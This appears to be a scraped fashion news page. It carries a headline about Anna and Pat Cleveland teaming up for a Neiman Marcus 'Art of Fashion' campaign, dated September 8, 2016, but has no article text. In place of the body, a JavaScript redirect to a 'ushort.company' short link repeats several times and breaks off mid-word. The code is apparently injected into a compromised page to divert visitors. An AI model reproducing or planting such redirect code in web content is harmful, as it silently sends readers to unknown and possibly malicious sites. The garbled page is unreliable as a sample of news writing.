
Anna & Pat Cleveland Team Up for Neiman Marcus’
Art of Fashion Campaign
September 8, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...